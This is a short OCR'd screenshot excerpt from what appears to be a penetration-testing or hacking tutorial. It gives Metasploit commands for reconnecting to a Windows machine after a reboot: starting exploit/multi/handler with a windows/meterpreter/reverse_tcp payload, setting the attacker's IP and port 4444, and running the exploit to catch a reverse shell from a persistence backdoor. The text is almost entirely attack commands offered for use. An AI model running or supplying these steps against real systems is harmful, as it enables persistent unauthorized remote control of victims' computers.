
After reboot the system old meterpreter session will
be closed and for connect back execute this
commands given below.
use exploit/multi/handler 

set payload windows/meterpreter/reverse_tc
p

set lhost (your ip)

set lport 4444

exploit